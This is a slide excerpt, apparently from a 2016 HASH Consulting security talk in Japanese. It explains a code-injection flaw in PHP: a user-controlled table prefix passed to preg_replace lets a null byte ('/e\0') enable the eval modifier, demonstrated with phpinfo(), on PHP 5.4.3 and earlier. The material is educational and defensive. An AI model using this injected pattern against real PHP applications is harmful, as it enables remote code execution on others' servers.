 攻撃ができる理由

case 'replace_prefix_tbl':
$current = $selected[$i];
$newtablename = preg_replace("/^" . $from_prefix . "/", $to_prefix, $current);

$from_pref = "/e\0"

preg_replace("/^/e\0/", "phpinfo();", "test");

PHP5.4.3以前では、\0以降は無視される

preg_replace("/^/e", "phpinfo();", "test");

HASH Consulting

Copyright © 2016 HASH Consulting Corp.

31